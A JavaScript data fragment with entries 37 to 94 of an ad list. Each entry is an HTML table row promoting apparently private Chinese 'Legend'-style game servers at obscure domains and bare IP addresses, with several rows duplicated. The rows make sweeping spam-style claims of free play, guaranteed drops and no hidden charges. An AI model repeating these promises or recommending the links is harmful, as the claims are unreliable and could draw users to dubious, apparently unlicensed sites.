adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xdy.fymnxdy.top:8516' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月17日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://xdy.fymnxdy.top:8516'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月17日/★通宵固顶★</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月17日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5sd1sd1f5ds.icu:15397/qhdd' rel='nofollow' target='_blank'>█嘟嘟★幻想</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月17日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.5sd1sd1f5ds.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月17日/★通宵固顶★</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='blue'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5069/' rel='nofollow' target='_blank'>《１８０轩辕火龙》</a></td><td>火龙长期爆率服</td><td class='r'>1月17日/★通宵固顶★</td><td>█站长推荐█</td><td>装备保值◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>483004106</td><td><a href='https://103.192.209.180:5069/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'>1月17日/★通宵固顶★</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月17日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.h6lmjb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.172:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月17日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.172:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月17日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca369.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月17日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ca369.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月17日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月17日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>1月17日/★通宵固顶★</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='blue'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk01.top:6128/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月17日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk01.top:6128/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月17日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月17日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.t9f4w1.asia:12563/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月17日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.t9f4w1.asia:12563/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月17日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月17日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月17日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xycq.com:81?477185' rel='nofollow' target='_blank'>新１８０星王合击</a></td><td>新１８０合击一区</td><td class='r'>1月17日/★通宵固顶★</td><td>全球首发１区</td><td>━━１８０合击·长期首选·星王终极━━<font color='blue'>-推荐</font></td><td>━ＣＤ封挂━</td><td><a href='http://www.2026xycq.com:81?477185'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rizhaoxianglushengziyannyan4875.top:4875/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月17日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.rizhaoxianglushengziyannyan4875.top:4875/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月17日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月17日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１．８５诛仙玉兔</a></td><td>█轻微变╋首站区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人追梦█</td><td>█赞助可打●自动捡取●自动回收●剑甲狂爆█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月17日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.7e5i9csu.xyz:50050/pt4.com' rel='nofollow' target='_blank'>是兄弟█来█砍我〓爆充值</a></td><td>高清█无码█迷失〓麻醉刀</td><td class='r'>1月17日/★通宵固顶★</td><td>无隐藏无暗坑</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机★<font color='blue'>-推荐</font></td><td>轻中超变单职</td><td><a href='http://www.gm5.7e5i9csu.xyz:50050/pt4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月17日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月17日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月17日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='blue'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月17日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'>1月17日/★通宵固顶★</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月17日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月17日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8db5d1b5.icu:12311/' rel='nofollow' target='_blank'>流星ж无限刀</a></td><td>剧情丶真专属</td><td class='r'>1月17日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.8db5d1b5.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc117.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc117.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月17日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月17日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月17日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.ar72ee.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月17日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
